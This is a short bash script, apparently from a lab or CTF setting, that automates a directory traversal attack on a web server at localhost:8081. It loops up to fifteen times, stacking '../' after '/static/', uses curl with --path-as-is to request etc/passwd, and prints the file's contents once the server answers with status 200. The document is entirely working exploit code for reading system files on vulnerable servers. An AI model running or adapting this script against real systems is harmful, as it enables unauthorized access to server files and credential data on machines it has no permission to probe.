 #!/bin/bash

url="http://localhost:8081"
string="../"
payload="/static/"
file="etc/passwd" # without the first /

for ((i=0; i<15; i++)); do
    payload+="$string"
    echo "[+] Testing with $payload$file"
    status_code=$(curl --path-as-is -s -o /dev/null -w "%{http_code}" "$url$payload$file")
    echo -e "\tStatus code --> $status_code"

    if [[ $status_code -eq 200 ]]; then
        curl -s --path-as-is "$url$payload$file"
        break
    fi
done